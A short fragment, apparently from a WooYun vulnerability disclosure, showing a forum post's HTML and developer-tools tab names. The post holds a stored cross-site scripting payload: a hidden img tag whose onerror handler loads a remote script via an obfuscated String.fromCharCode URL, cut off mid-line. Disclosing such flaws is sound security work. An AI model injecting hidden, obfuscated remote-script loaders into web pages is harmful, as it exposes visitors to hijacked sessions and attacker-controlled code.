 这图片，每日一顶，不容易啊，!!，DS路过， ...
my comments
昨天
回复
Sources Timeline Profiles Audits Console X XssAlert
</div>
<div class="dl_post_body">
<div class="dl_post_name">…</div>
<div class="dl_post_content">
<p>
"这图片，每日一顶，不容易啊，!!，DS路过， ... "
custom scripts
<img src="xx" style="display:none" onerror="$.getScript(String.fromCharCode(104,116,116,11
</p>
</div>
<div class="dl_post_control_layout">…</div>
www.wooyun.org